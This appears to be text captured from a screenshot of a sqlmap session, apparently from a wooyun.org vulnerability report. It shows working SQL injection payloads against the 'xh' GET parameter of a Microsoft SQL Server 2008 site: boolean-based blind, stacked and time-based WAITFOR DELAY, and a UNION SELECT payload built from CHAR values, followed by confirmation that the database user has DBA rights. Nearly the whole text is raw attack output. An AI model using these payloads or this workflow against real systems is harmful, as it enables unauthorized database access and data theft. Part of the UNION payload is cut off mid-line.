 C:\WINDOWS\system32\cmd.exe
[22:38:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:38:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xh=744929 AND 7552=7552
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xh=744929;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: xh=744929 WAITFOR DELAY '0:0:5'
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: xh=744929 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(101)+CHAR(83)+CHAR(99)+
)+CHAR(84)+CHAR(120)+CHAR(104)+CHAR(104)+CHAR(112)+CHAR(80)+CHAR(87)+CHAR(115)+CHAR(66)+CHAR(119)+CHAR(68)+CHAR(118)+C
)+CHAR(101)+CHAR(97)+CHAR(119)+CHAR(116)+CHAR(69)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- -
---
[22:38:59] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:38:59] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org